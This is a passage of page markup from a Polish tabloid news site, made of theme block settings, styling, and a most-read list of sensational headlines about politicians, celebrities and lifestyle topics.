categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-24970","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 